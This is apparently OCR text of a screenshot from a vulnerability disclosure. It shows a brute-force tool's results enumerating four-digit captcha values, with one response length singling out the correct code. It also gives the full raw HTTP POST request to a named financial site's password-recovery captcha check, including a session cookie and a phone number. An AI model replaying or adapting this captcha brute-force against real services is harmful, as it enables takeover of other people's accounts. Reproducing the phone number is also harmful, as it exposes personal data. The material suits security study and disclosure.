 Request Payload Status Error Timeout Length Comment
364 1363 200 409
0 200 406 baseline request
1 1000 200 406
2 1001 200 406
3 1002 200 406
4 1003 200 406
5 1004 200 406
6 1005 200 406
7 1006 200 406
8 1007 200 406
9 1008 200 406
10 1009 200 406
Request Response
Raw Params Headers Hex
POST /weixin/checkCaptcha.html HTTP/1.1
Host: m.wukonglicai.com
Connection: close
Content-Length: 36
Accept: */*
Origin: https://m.wukonglicai.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://m.wukonglicai.com/weixin/findPassword.html
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=69F2F5E48F14830A4E6CF741D0FF1E71
captcha=1363&phoneNumber=15529472876
www.wooyun.org